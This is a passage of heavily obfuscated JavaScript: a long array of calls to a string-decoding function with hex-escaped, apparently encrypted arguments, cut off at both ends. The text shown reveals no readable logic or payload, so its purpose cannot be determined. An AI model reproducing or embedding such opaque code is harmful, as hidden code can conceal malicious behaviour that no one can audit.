',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x